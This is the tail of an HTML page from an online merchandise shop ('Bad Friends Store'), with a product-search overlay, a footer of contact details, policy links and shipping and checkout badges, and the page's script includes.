    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;d6lYrH6X5ZQbB7taXMTR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;customer-help&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5bae438ceb0d88933890912092666544837864dff806cfffd3e7c321ab3cc9cf&quot;}" wire:effects="[]" wire:id="d6lYrH6X5ZQbB7taXMTR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;121001 Bannock St, Denver, CO 80204, US<br /><strong>Our Warehouse</strong>: No. 91 Beiyuan Road, Dehui City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: bad-friends.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bad Friends Store - Official Bad Friends Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bad-friends.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bad-friends.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bad-friends.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-25T09:29:58.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-25T09:29:58.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
